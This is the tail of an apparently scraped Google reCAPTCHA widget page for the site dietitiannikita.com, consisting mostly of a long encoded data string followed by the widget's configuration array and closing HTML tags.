Ckw/[base64]/asK6OsOqwpNJwo3CoMO0RBoIUsOAdT0rw4kkw6BNXTQtYsOgazNTVsKBG3HDoDTCr8Kjw69Nw7vCuMOfw67ClsKXUEsAwpZuUsKvPR3DmcKkwpxxOSc/wp7CtBPDpilOAcKewrd3wokSR8OlaMKnwoHDsWUcWwBaeELDmAPCplfCucOpwrPDnsKZA8OuXHZswq7CmywsMMOhw6PCmHwFDW/DoBduwoFtC8K/AGrDjsOwU8K+ahtgRCUjEcOiIRbClcORw4kvDn8hwq7ChU5cwr7DscOWU2ZOYwROw6FHwoTCsMKaw6bCpAzDr8OCKsOqwrvCkiDCl17Dhx4SYsOXDTfDpcKKMsO2wqoLw6fCnmbDjsO4wpVqwqU/wqbDnmEnFsKCGS4vwrxSwoQFw7jCr1MydcK/wr9Uw6jDmcKkw6jDiHYNN1nDv8OOwo8Ow6fCrxVHR8KjMsKDw7wAw6ggfFfDr8K4wq/CvCVJw6/DgURzwrHCkEs2wq3Cmkxbwr84ETrCvBnCmMKTwobCkcOFwoJXw4XCnsKYUEDDo8KGdMKmw4tkwr81w7PCpxUUw6EpwoTDtTYdw4XDlsOMwolKbBvDsEUvw4bCuknDiyXCvcORHsK/XcKkwpDCpsKfwofCksKcOcKawo7Dh8K3w4JBw4F0aCkfSlcUWcO3Wj/DlcKmfcK8w5FxDgkrwrtQDcKkIMK3Y8Kuw7kwwph9NsOzwqlrEMKrw7ECw6lAacKqYMOkJsOyMXZrwp3Cp0LCu8KBwonDuMOfXsOwSTUZOFNtS1VtwrYTMFjDkMOqwr8VJQcqw5AxZGTCs8Oqw47CkTbDhMKkUsKyP8OLwo1FPsOSbntPTQwfCwLChC/Cj8KeQsO/w4PCicKKaVHCvsKMSSXDisKyEnwQEsKSPcKiwp3DvnHDmcOrw4vCpMO5wrPDtCRjKjkIwrcXQmPDu8Kww4Abw7MEw6NHwrPDh8KGdxEJwrguw7DCuzrCmcOuFsOaUcO8w7vDncOZZnwhw5AzVEZ7CsKxw7DCkTPDusOPwoUbUcKtKR0yw5bDonvDkj/[base64]/AMOOwrluwqwiw4vCpHQ9wqrCl3ZewrPCiBU2w6LDtmkiKWNCOcKTw7czQcKCP8OTQMOgL8OGfFdwwoJfGjDDrMK6wrXCkDjDqkk2w5cCK8OpD8OJwqLCsm4YbsOww4LDrww3w7vDlMObwpp2wpDCrsKQBi3CksOQSWQqw5XCl8KBwokswpUxw7bClj1nwp/DsER/w77Cl8O9PMKDwqImWMKiwplyw6d1w7vDrcOkw4VCD8O4w4PCsMOxw5JUwpLCocOiw6TDuVXClDAvUUfDnR1vcwhwGcO2ccO+w748wqdcw5PCiB0qw5hJw43DqgjDvsOPwrzDjMKyLsOpw6sLwrFYKxVXJcO4wpc8w5bDnMKKwpLCkHjCrcOKHGQudMK3ECpLAwYXfT/[base64]/CglQ8wr7DgsKPWTNYwpQ5w4IpwobDkQXCiCLCjcOww7LDh8KgcQFccMK+wpLDhiXDo3dFPMOSA8OHw68mPsOkwrHCl8KowpLDoMOPM1RGWBzDi1/Ci8OxwrnDmzUUw6jCtsOsOXTCjsKlU8OZO8OzwpnCjXPCqSZkNFfCpnERwrDCnSs/JcKuDMKDR3jDi0nCtGYVFsOnNcOKwqjCtEgHw5vCt8K1w4dwfALDiT51HD7Cig8KwpHCulbCjmHClAtiwpkmwoTCuGNcGGMWe8KODXMLS8KvwoZJwpsbw5UxwrAuQjTDjDdYJMKbcsKhwqfCnsOQw5nDtWsGT8K0w5AbWMONIhwnVHgkwp5awr4mwrDCkMKNMMOBw7/[base64]/bQoIWMKZwpTDj8OBbmHDkE3CtTxkIsOSwrDDrMKDw4zCuBoJwpbCiMOFT8OmwrE7dA/ChsOIchtdw53DmQzDmRITwpppJQ5AbEXDh3rDlMK+IBvDlsKcwpEUP8OVwqHDhMO1w5/CgcKlw6jCiGzCmW/DnMOnfHrCmsOESBvDs8OXwr3CoVXDh8KIPDzCtMKXPsKdwqTClwfDpiJaw5Mpc2HDjMOnV8O9UMOpd8KiW8KlwolzQVDCklnDhcKfX8OJw5PDryTDjzYgw5/[base64]/w5XDqcKzAcKOKQzCuAzCi0BqwppYwow1LcO1B357woDCl8OVwpPDh8OwwoHDhcOnCsKrQMKqwqjCtcKDwq/Dh8KDNMO1wrUUwo1GXsOXwrDCj8Orw5vDrMKnw7vDrhFHwp/DqmJzV3XCmiPCg14NwrTDl8KsZMOewrrDiMONw5sWRG3CjhPCpMOtwr7CoioRwpsTRMONwqfCvMKxwp7Cg8KJPsOGMMK7w4PCkMOcw4/ChA/CsEAhw7LCtAzCj2FWw6bCuFR8w4zDmhZqwr3Dtj3DmG/CksKKQMO+ScK7Y8KqwrwuwoLDiQvCtMKsw6RQw6AyPhMDwoFsDVFdw6E2wpxqw70rw4DCv8OxcsO+wqrDl8KANsK5G21SE8KQNhjDlUrDph/CrcOQB8O3OcOtwoxVw4DCtkzCrMOewrTDhsOHThh2wq0Vwr7DscO8w5FjG2QJAsKTfCjCv8O4emzCpsO6b8KiUwzDvxsNH8Klw7TCn3PDpMOqZjoFwrs9w5Auwp1xHHkwwqppw7TDhUNDQsOtdsKbwq1pWGsaA2bCrhwtwp7Dl2/DosKWZwPDgsOnLsO+w7DDpcOhH8OwDcODXVHCnMOtPgJuw4s/csKNMsOJwqjDsxc2K3DDpR98w49Yw5clRw8pO8KhY8Kew5s4wr83woh3W8Kxwppbw5pEYMKdJMKNwrQWwo/CosK1KFdAHx/DgcKMwo7DjcK1w4DCg8Kmw6VDPUnCucO/UMOSwrLCshV2VMKbw6V2JF3ClsO0woPDlgfDnMOzODfDqVHCr0hYAMOMJCzCr8Ocw584wrXDq1E6CDIvFcOqw4EpV8Kzw5IVV0HCicKAXlfCj8Ouw4hRwpHDscKxw7MWRQomw6XCkh5Cwo9GQz0lw6DDvsKOw53DicKQwrs/wr7CsCs5wpLClMKVUMOBw7Z4T8OnRBjCqVTDosK1w6zCgFRAacOXw5YJDl4+Y0vCsMOvYU/Dt8KLwqlaw4MVWTPDqDMcwqXCqMK5w7bCqMKbw4xtYVEFB0IjXDjCtsOxWVh1w4HCkBvCp0w7wpIbwrERwqHDhcOawqYDw7TCn8K+wo7DoDHDiCfDsj1OwrZDY23CucOVw7HCosKFw4DCnsOxa8O8VMOew5TCpE3ClcKWwq5BwqTCg0plw57DusKnLDkHw7zChSzDqV/CocOWwonCmkoQwolRwr7CncO3JcKHasObcltFJ3woc8Kdw4w/[base64]/w5ppw755wofCny9EZVTDucOGw7PCrhRqa8O1wo7CkMKobTHDpcOLw7t9esOJw7MTHsK2w5E2GMKzchzCv8KCL8OmaXDDgzxhw6ENY3zCl8KmwqDDj8OQwr7DuMOwJG4bwoHDt8Kdw4YwbFjDqMOvRm/DuMOebWzDm8OAw5dVecOrV8Kmwq87b3fDgMKfw5fDmBTDisKHw4zCoC3CqcKUwrdydlFgX1YKwoDCqMOwSzTDkjcxbMO2w79Ew7U9w7l/IzTCqsOtIAPCusKXMMKwwrXDmTI/w6nCgGRNwoBDwqnDmxfDoMOEwqRaN8K0w5zDtcO9w7/Dq8KkwrppZkTDiCxPKMOjwrbCusKuw7bDiMKBw4XCjsKVMsKaemDCmsOBwohEIVl0eMOvPXbCmcKGwrzCjsO1csK1wr7DjW/DvcOSwq3DnUFOw4rCmsK+I8OQNsKVZ3t0DsK6bT1TMwzCumdVw4BCZSleEsOaw6PCmGzDr1rCicK6W8OPZsO1worCtcKywrLDkxgPw7NNwq0qVicJwrnDv8KQIkk3CsO7wq9xZMKDw5fChS/DnsKNNcKDdMKADcKTV8KDw4JQwo1Qw44Jw7ovwpkuXWLDqQjCi3Vlw64aw54cJCbClMKwwrnCjcOMEEzDhTzDlcK3wpTCuTEaw6jDoMKVE8K5V8OYwq7DgX5NwpXChCHDqsOAwrjCrcK8WsK0Z112w5nCsGJIwqo8woNtN0Zoc13DjsOHwoxhZTNJw4/ClQzDiBDDghUeHkZFLyQMwohGw4vCn8O6wrjCu8OpTsO6w58gwocPwokewqrDrMO6wpHDvcK3AcKWPXk8UGpMQsOZw4dYw7MHwqUfwpTDnRQhZEF0acKaAcKvX2PCgcOZXUV0wpbCpsOawqzCh1/CgWnChsOMwqPCtMKGwpE6wrLDk8O0wo/Co1hzJsKuw7XDqsO6w5x3fsONw6XCi8KDw5QADMOvPgHCtlxnwpHDpMOGfWbDjRt0w5pvUhRKWEzCqsOgHzYRw4k1wpt9dmN2ZGZpw47DhMK+w6JowpQpcVs/IcKKGjpKLcKjwr3Ch8KNbMOWUcOkw7TCg8KkPcOIWMKnw6UtwpgGwp7CmMKZw6wcwoBEw5vDiMK/JsK5X8KTczHDjcKPw4wkFn3CjsOWHm/Dg2PDsijCiXMBNRPDuAjDpUNKIFRVZ8OZZsOrwpJyH0XCvQdeJ8KvaSZ2wo41w4zDjMKIAsK/w6vCrMKvwrlSwrZYHcKyN33Ct8OsQMOhwp7DryrChcO3wpMPB8O9NgLClMKrDk5jH8OCwr7ChA7DpcOxAmgOwrLDiEzCicOwwozDpMONfyTDlcKPwqTCumnCmEQCw7jDm8O0wqp4w7kEwrLCrMKBwqfDsX/DuMKewobDuV5QwppDw4MFw6nDtMOQQMK6w50EfMOPTcKaTRbCnsKwwrYXw6XCpWXCgTgadhHCnDUbwp/Dg0gHNCLCoQbDpMOVXsKzw4wnfiLChMKva2s0wrPCkMOVw5rCpsKUeMOzwrloNl3Cu8OxQXwUw5jCr2zCr8KNw5TDjWLDpW/[base64]/DuXzCssKgMcOzRsO5SGZ3wrl9VB81RVVJw4Uww43DkMK8PMK5wonDgEfDksOSMcOww6NYw4shw7cpdFlGVgPDmBVpeMKMwp9ydz7DpMK8eGUZw40iVMOYE8K3TBcMwrAmBsOhw7LCm8OGdBHCvsOgC3xjw7IrQX9dUsK8wqrClURmAsOBw7fCt8K5wpTDthPCq8OIw5/Dj8OYWMOtwp/[base64]/CnD8cYl9CwqbCtsKPwogqw4FBw67DhSJrw5fDr8OSw7UVQVXClcK3HVwuMXrDrcOCw5AWwrcqDMKGDjzDnlM4UsKGw6/DkElZNUMEw7DCrRJ4wqsNwqPCnHTDtEV9NcKiTkDCnsKBwqkubAvDtibDqxpSwqXDscK2SMOTw51xwr/DnsO0BnQoAMOKw6XCr8KDb8OJNGXDsXpmacObw5nDjQ9rw7txwpwYARDDhsOYfUjDkW99b8KNw6cAbVLCqnLDnsO9w7vDmBbDtMKCw6NTwoTDrFdhIFgUPXJAw40+w6XCqgbCiAjDmURnw5dMMHEGFRnDnMOSFMKvw7ouITtaaz/CgMK7WUVlUEcrU8OKEsKifDZ0dSfChMOic8KJHE8mYidwdD8bwq/DtyJxAcKfworCqw/[base64]/DjzdVwrvCocObwpghw4vCg8Okw5rCuMKfLcOufVVOZ8OcwqAXb3TCucObwrvCmmvDgcOWw6TChMKJSk5xITLCvjvChMKlOiPDlTbCmFXDrcOLw68Bwp1qw4bDj8KswojDnsO+IUDDvcOTw5hBLl8swo06KsKmbcKuPsOCwqYPwr/[base64]/wrYzdCvDowPCqSnCrxbDjGzDjcKETi4Dw5fCrFLDpAEYMijDjMOtGcOsw7zCksKlAcKKw6vCocO2wotWUHdlb1IaWjFtw7LDu8Ohwp7DvUEtXAM5wo/ChyVqW8OFVl49ScO6JEgAWDHDmMOYwq0NACzDqW3DqGLCuMOLBsObw6IIScKbw6bDoj/[base64]/DpzPCkcOWb1/[base64]/DlMOCF8K0acOsw4YDw4oHwo3CoBpoIsOCw7Eua8Ofw7jCs8O/[base64]/[base64]/CunLDvGwqdcO8XMKBPsOaCcOEH8K8w54lwqRMwpjDksOmRS9JcsKFw7LCvjTDjwdlH8KbHzsPJknDnDE/DhjDsWTCucKTw6TClV0/wpPCvRwlen1ABcO8w58+w6paw4NGeHHCiG5zwpttZ0TDuwXDhgPDscOqw5rCkydxAcO8wojDkcOZHFUWUkZpw5E8ZsOmw5zCgUR0wrFUXgs2w7BLw5zCoTQERBlbw5RdVMOfX8KlwrzDqMK/w4JXwrrCsA/DoMKiwrUdGMKxwrNyw4JfOVl6w78KZMKUGR7CqsOoIMOITMKbIsOHZcOzRgrCq8OtFcOVw5thGxQ0wrvCrkXDpAnCn8OIPxHDs2UJwo97KcK7wr4sw65aTcKoP8KhJSIGKyspw5oSw6LDuBjDpns5w6DChMOpNAZ8eMOawqbCqXUpw4wFXMOZw5HCvsK/[base64]/UMKKwqfCh8OCwopsfcO7EB/Cj8Kjw5rCrcKPwp4TPXPCtlbCqMK/[base64]/CvsOvRFUhIcK0PnNoFhbDl1RrEMKyw6UYY8KtTlrCiDU2CwHDlsOjw7XDrcKXwpnDlGjDj8K1BGjCs8Oqw5LDhcK/w45BNHkUw5hGPsKEw4liw6g7NsKYMW7DosK/w5fDsMOSwojDkjtMw6sKBMOOw5jDizrDrcOLM8O1w6RAw418w7Jdwo8BSlDDjXsgw4kxMMOfw4FmNMKNbMODbxluw7bDjSbCtn7CkFDDqULCiFHDnEcdXSfCmkzDl0FdVsObwoQWwrh0woY9woNNw6d7asOWFD7DumJUJcK/w4cFUwQZwqx0FMKGw5R0wojCl8K7wrlaI8OnwroMN8KwwrvDhsKuw4PChBRhwrPChjcMBcKoDMKBWsK/w4dgwrI6w6B3ZQTClcOOIC7Cr8KodQ5Bw5rDiG80QhXCrsOqw4g7wrcnNQJdT8Oqwo/Ci2nDgMOeNcK9ZsKGWMOcfmHDv8OowqrDqXEnw5bDnMKvwqLDiwpewq7Cr8Kpwp90w6x+wr7DphhCeE7CqcOqG8Oxw4pzwoLDsDPCtQoFw4F8w5nCoh/DvXd5KcOmQEDDl8K+XFbDsx1hKsKrwojCksKKWcKvFU1Kw7pXZsKOw5rChMOqw5bDksKoUzIWwpjCoQFdJcKTw6LCmCZ1NC3DnsK1woAiwpDCmHRqW8KSwqDCvSrDj3xOwozCgMK7w5DCo8Otw4hgc8KkIl4PDsO4S1AXBR1gw67Ctg5LwpVjwrlkw5/[base64]/DgsOJEl9zAsO/[base64]/CsRAmMMK9OsO8wqTCu8K8w4vDuk/[base64]/Dv8OTOA7CvkjDvEBYesO9w7PDpUovw5LCsMOhBQxow5fDpMKdcsKXM3LDnSXCo008w41+cjjCksOlw5BOUVHDqD/DvcOgLmDDiMK+DTsuDsK3Ng1mwqvChMOnQHkQwoZwVz8Xw6crHS3DnMKOwqcLO8OfwobDlcOaABPClMOJw4XDlz/DtMOUw4w9w5YwI0HCtMK7ZcOkDC/Cs8KzE37CmMOfwrJxWDYlw6o6N3hresOCwo1kw4DClcOrw754fWDChX8iwp5KwpAmw44JwqQ1w6XCocO8w54QUcK0ORjDmsKfwoRmwqfDkFLDg8K/w5s8ATURw5XDq8Oow7hXBG0Nw43CkCDCjcOFdMKDw4fCm11Mw5VWw7YAwoPCkMKaw6F7LXzClznDvjDDhsOTXMKZwq0ow4/DncONHB/Cp0DCg03CkQHCj8OgGMK8R8KjTAjDgMKkw4rCn8KJdcKrw6TDsMOkUMKPP8KkIMKRw6djasKdF8K/[base64]/[base64]/[base64]/[base64]/PjnDi3V1wrAhw63DvcK5w4LDrcK6JsOmwrYCRsKLcMKdw77Cp0QVFRrCgj7DsGjDiMKZw7XDucO6wpptw7lQcxrDkVPCiHfDmk7DucORwoYuIcKQwoU9f8KDOMK2D8Oiw5/[base64]/[base64]/DgUBywrXDrELDvXHDsMKzPXvCkMKVw71TZ8KOOVwzISbDm30SwqhwJBjDr0LDi8Ksw4F5woRMw5V0AcO7wpZCN8KrwpIHcyQzw6vDk8O5CMOmRx07wqJCRMKLwrBeIzxUw5rDoMOSw6M/[base64]/Dm8KlZcOTOhfDsxBWw5NIwpdkAsONIcOyw4/[base64]/CmcO1T3HDhlTDvcKLYcOLDHMTf8O5w7BFU8KVdhzDoMKFPcKHwoJXwrMpWn7Di8OYUMKab0XCtcKLwowxwokowpLCkcO9w51fVk8UW8K1w6U3K8OtwpM5wqRKwohjK8KjeFnCh8OHPcK/V8OlahDCmsKQwpzClMOOHV1+w7TCryoHD1zCoHnDm3cjw47Ds3TDkC4GLHnDlBc5wq7Cg8OYw4zDsCcpw4zCqcOLw5/CsBNPOsKvw7lQwptob8OCCx/DuMKuBsKVMHDCqsOQwoYCwocqCcKnwpPDliwgw4/[base64]/EnVPwrETdsKEwqQfY8Osw6PCq1kVZ1www588wp0iFGgwU8Ovf8KbeAvDhsOPwq/CskZPC8KWVlkMwojDhcKoF8KydsKYwoFdwq3Ctzwdwqo4Uk/DiUk7w6glNXXCtcOCSjFfZ17DucOjQjzDnTDDrQdKRwRMwr3DnULDhEp5wqvDljcawrguwpprIcOAw5I6DWHDgcKhw7x+HS4UK8O7w4/Du3wtGGTDlR7ChMOrwo1Swq/DnBvDisOHWcOmwrXCvsOYw6VGw6lWw6fDnsOqwqRSw6piwq3Dt8KfBMOcOsKlan0Ad8OWw5/CqsKNCMKbw7/Ct3HDpcK/XQbDmsOaCRJ/wrxNd8OSQcO3DcO+I8KzwobDijplwoVnw79Xwo0cw4LCo8Kmw4rDjgDDtEPDg3pyWsOZcMO2wot/wpjDpSTDpcO5fMOmw6okQw4Uw4sdwrIIcMKAwpkvHSc+wqbClVwzFsObDGXDmiltw60STAXDucKNecKZw7PCvWgxw5nDtsKUexPDkg0Kw78SGsKNW8ObRD1lAMKUw5nDvMOIHSNrewg8wonCuwvDr0HDvcObMTQjGsOWHMO3w4xbB8OCw5bClS/Dux7CjgzCp0N7wppwX1pzw6DCicKsahnCv8OXw6nCu3dOwpYiw6nDlwHCvsKuI8K0woTDpsKsw5nCumrDh8K4wpdVOwzDucKNwrfDiyt3w7BuPFnDqhhoLsOgw5XDl3AGw6ppPmzDuMKmQGl/dl8jw5LCvsKwfkHDoAx+wrM6wqXDicONWcKuPcKaw6IKw6hNOcKhwrvCssKmUCnCjVXCtxAowrLCkC1VEcKyfiNJHn1PwoTCi8K4KXZwex/CsMKYwr9Sw4jDnMOgfsOOdcKTw4TCliBmO0PDjhsVwr8Tw4fDkcO3BgJ+wrbCvmhhw7/Ds8OjEMOrLsKoVBwuw4bDjDTCs1bCvGZ4b8K1w6lzYi8Iw4F/YTXDvAoVbsKHwp3CkREtw6/CsSTCo8OlwqvDgBHDk8KQOsOPw5/Coi7DgMO2wo/ClGTCkSpEwpoZwpRJJQ7Co8Kiwr7DtsOnDcO5QQzDj8OmTQppw5I+YWjDohHCuQoYPMOXNHjDtG/DoMK6wqnCp8OEKko6w6/DqMKywrFKw6srwqbCtybCksKHwpd8w4t9wrJxwoBNY8KXMULCpcOPwqjDvcOuAsKvw4bCvlcoesOJc1HDnSZEYMKHOcOsw5VaX1Jawoo5woLCisOlRF/DocKfNsOlJ8OGw5/CsC5accKOwpl1PWLCsxbCgjLDisKbwoVnA2DCvMO9w6jDsQdsZ8Ocw7fDlsKURmnClMO+wrE/[base64]/Cv8KFwpPDqlEtcMO/[base64]/CsMOjw6bCgTrCiwxjwrzCksKLw695UghMbsKLGUfDjxnCmnM3wqvDocORwofDlSLDsQ91BhMRXsKUwrQ+Q8OCw61Hwq9INsKYw4/DscOww5Vqw4TCnwASUhXCs8Ogw5lfVcO9w4vDm8KQw5DDgT8ZwrdLWgY0RHwsw4F3wpZpw7ECOcK2IsK4w6LDul9mJ8OPw57DtMO3J0dYw4LCpHLDiUjDs0PCosKRdSgSEMO4ccOAw5Zrw63CgXLCqsOmw4/CmcKMw4gGIjdcNcOrBTvCg8O9ci4Fw7xGwqnDkcO+wqLCicO/wqDDpC5Zw7LDocKkwpJxwq/Cn1h2wrnDhMKow4BIwpMLAcKNQcOGw4TDoHtXUwNowpbDpcKbwpfDqnDCpwrDsSXDq2LChSjCnGddwrxQQT/ClcKuw7rCpsKYw4p8OzvCvMKKw7HDhBpKNMKNwp7CnSZWw6BtKQNxwogGOzXDnHEjwqkXJFMgwqbCvXQbwo5pK8OhXQDDqyfCkcOvw7/CjcKfRMKywpEbwrDCvMKSwoRdK8OxwqfDnMKUGsK4Sh3DjMKVPALDmXhqMMKXwrvCqsODR8OQTsKSwo3Co2zDrw/DsTvCpwfClcOWDzpKw6lWw7XCpsKeNGnDqFHCiTkIw43Cs8KWFMK7w4IDw6FXwoLCnsOOecO2FU7CvMKCw43DlSPCvXbDkcKCw55tJsOgEU4DYMKwNMKmKMKeK24GO8KzwoQyOiXDl8KDcsK5w4kVwoBPcm1cwpxgwpTDuMOjU8Kbw4FLw7fDk8KMw5LDlXwDBcK1wo/DlAzDjMKcw5xMwpxvwrLDjsO3wqnCqWtUw4Q5w4ZVw4zClEHDhFZyVlhEFsKLwoFXccO9wqLDrGDCssOmw5BiP8OWDHbDpMKuOhtvRhkcw7hfwrUfMB/DmcOHJ0bDtMOaPwU9wp12EsOvw6XCjD/CvlTCjzDDgMKYwoHCu8O2TsKCfVXDsW9pw7NMd8Khw7Acw6sBJsOyBDrDmcKUYcODw5PDgcKjeQUkUcKdwpPDgHRXwr/ChEXCi8OcGsOcGC/DpRrDtwzCvcO+NFLDlA05wqBHHQByCsODw6lOWsK+w5nCkFLCkH/[base64]/CkcOrY8O+wpHCuw3DjV9Aw700w6E+wptLwogDw5leYMKwbsKtw4DDpsOrCsKrITPDqCMpe8O1w7bCrcO3w6J8FsOLE8Oow7XDrsOhdjRAwpzCtArCg8OxfcK1wqnCoxzCrzdMacO6CCVfIsOmw45Kw7pHwqnCs8O1bAl5w6/DmRTDqMKlQyJ9w6bDrRnCjMOawo/[base64]/w7bCqMOqTjoHJybDmcKROyFgNMKhDDPCsMKnQhhQwp1lwp/DgsO3akPDmAHDocKRw7fChMO8J0rCpBHCtzzDhcO1HAHDnF82fSXCmGlJw5LDm8OqUxjDqg8mw5HCrcOCw7bCqcKzQCF+cBFLDMKNwpwgHMOeOTl3w7x8wpnCkm3DoMKJw4c+QnIYwq19w41Dw6jDiA/CgsOhw6chwpQsw77Di3d7O3fDqy3CuHdLNgsacsKjwqBnEcO5wrbClcKQHcO5wqTCgMOFFwh2MSjDl8Oqw7AZehTDkU03LwwtRcObCADDkMKfw5oxGSJ4bAnDgMKCD8KBQ8KSwp7DksOdOUnDlXfCghguw4/Ds8OSZH7CkiYaOmvDnDMKw4oGTMOCPiHCrC/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,520],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dietitiannikita.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CNra9rHf/7/NqeqsL40qULpQZBcnx7B/E0jJm0XjIgY\\u003d\x22,1,0,null,1,1769785489691,0,0,[212,177,252,51],null,[1],\x22RC-TL5G_4ueqLVPbA\x22,null,null,null,null,null,\x220dAFcWeA5DT24ObAbjlfOEnXCKNJr9BixbALfTPLx8rCs_ScV2AOoLM8ZCR4ijBoqUNWan6q1WQWsK4trhFZm3dY41rB527rC4Fg\x22,1769868289779]");
    </script></body></html>